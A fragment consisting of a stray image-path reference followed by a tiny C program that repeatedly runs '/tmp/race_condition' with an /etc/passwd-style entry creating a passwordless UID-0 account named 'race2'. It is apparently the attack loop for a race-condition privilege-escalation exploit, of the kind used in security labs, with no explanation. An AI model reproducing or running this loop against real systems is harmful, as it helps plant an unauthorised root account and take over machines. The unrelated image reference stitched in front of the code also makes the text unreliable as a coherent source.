 #include <stdio.h>
int main()
{
while(1){
system("/tmp/race_condition race2::0:0:root:/root:/bin/bash");}
}